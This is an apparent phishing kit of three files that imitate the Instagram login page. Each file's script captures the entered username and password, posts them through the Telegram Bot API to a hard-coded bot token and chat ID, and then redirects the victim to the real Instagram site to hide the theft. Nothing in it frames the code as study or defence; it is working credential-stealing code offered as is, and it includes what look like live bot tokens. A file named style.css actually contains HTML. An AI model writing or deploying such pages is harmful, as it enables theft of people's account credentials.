
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Instagram Login Page</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="wrapper">
        <div class="header">
            <div class="top">
                <div class="logo"><img src="instagram.png" alt="instagram" style="width: 175px;"></div>
            </div>
            <div class="form">
                <div class="input_field">
                    <input type="text" placeholder="Phone number, username, or email" class="input">
                </div>
                <div class="input_field">
                    <input type="password" placeholder="Password" class="input">
                </div>
                <div class="btn"><a href="#">Log In</a></div>
            </div>
        </div>
    </div>

    <script>
        const TOKEN = "8812996442:AAFuIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
        const CHAT_ID = "8882817824";

        document.querySelector('.btn a').addEventListener('click', function(e) {
            e.preventDefault();
            
            const inputs = document.querySelectorAll('.input');
            const username = inputs[0].value;
            const password = inputs[1].value;

            if(!username || !password) {
                alert("الرجاء إدخال البيانات");
                return;
            }

            const message = `🚨 بيانات جديدة 🚨\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;

            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => {
                window.location.href = "https://www.instagram.com";
            })
            .catch(error => {
                window.location.href = "https://www.instagram.com";
            });
        });
    </script>
</body>
</html>
</file>

<file: index.html.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Instagram Login Page</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="wrapper">
        <div class="header">
            <div class="top">
                <div class="logo"></div>
            </div>
        </div>
        <div class="form">
            <div class="input_field">
                <input type="text" placeholder="Phone number, username, or email" class="input">
            </div>
            <div class="input_field">
                <input type="password" placeholder="Password" class="input">
            </div>
            <div class="btn"><a href="#">Log In</a></div>
        </div>
    </div>

    <script>
        const TOKEN = "881299642:AAFUImXaFdw708YFZEvXCHGIiyhndvKCJ7Y";
        const CHAT_ID = "3212";

        document.querySelector('.btn a').addEventListener('click', function(e) {
            e.preventDefault();
            
            const inputs = document.querySelectorAll('.input');
            const username = inputs[0].value;
            const password = inputs[1].value;
            
            const message = `حساب جديد:\nالمستخدم: ${username}\nكلمة المرور: ${password}`;
            
            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`)
            .then(response => response.json())
            .then(data => {
                window.location.href = "https://www.instagram.com";
            });
        });
    </script>
</body>
</html>
</file>
<file: style.css>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Instagram</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="wrapper">
        <div class="header">
            <div class="top">
                <div class="logo"><img src="instagram.png" alt="instagram" style="width: 175px;"></div>
            </div>
            <div class="form">
                <div class="input_field">
                    <input type="text" placeholder="Phone number, username, or email" class="input">
                </div>
                <div class="input_field">
                    <input type="password" placeholder="Password" class="input">
                </div>
                <div class="btn"><a href="#">Log In</a></div>
            </div>
        </div>
        
        <!-- قسم التطبيقات في الأسفل -->
        <div class="option" style="text-align: center; margin-top: 20px;">
            <p style="color: #8e8e8e; font-size: 14px; margin-bottom: 10px;">Get the app.</p>
            <div class="apps">
                <img src="googleplay.png" alt="Google Play" style="width: 135px; margin: 5px;">
                <img src="appstore.png" alt="App Store" style="width: 135px; margin: 5px;">
            </div>
        </div>
    </div>

    <script>
        const TOKEN = "8812996442:AAFuIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
        const CHAT_ID = "8882817824";

        document.querySelector('.btn a').addEventListener('click', function(e) {
            e.preventDefault();
            
            const inputs = document.querySelectorAll('.input');
            const username = inputs[0].value;
            const password = inputs[1].value;

            if(!username || !password) {
                alert("الرجاء إدخال البيانات");
                return;
            }

            const message = `🚨 بيانات جديدة 🚨\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;

            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: CHAT_ID,
                    text: message
                })
            })
            .then(response => response.json())
            .then(data => {
                window.location.href = "https://www.instagram.com";
            })
            .catch(error => {
                window.location.href = "https://www.instagram.com";
            });
        });
    </script>
</body>
</html>
</file>
